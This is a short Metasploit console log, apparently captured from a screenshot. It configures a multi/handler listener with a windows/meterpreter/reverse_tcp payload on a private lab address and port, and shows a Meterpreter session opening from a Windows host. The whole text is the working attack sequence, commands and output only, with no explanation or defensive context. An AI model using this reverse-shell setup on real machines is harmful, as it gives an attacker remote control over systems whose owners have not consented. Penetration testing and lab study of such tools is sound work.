 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.139.133
lhost => 192.168.139.133
msf6 exploit(multi/handler) > set lport 1591
lport => 1591
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.139.133:1591
[*] Sending stage (175174 bytes) to 192.168.139.1
[*] Meterpreter session 1 opened (192.168.139.133:1591 -> 192.168.139.1:20916
) at 2021-04-20 14:43:10 +0800
meterpreter >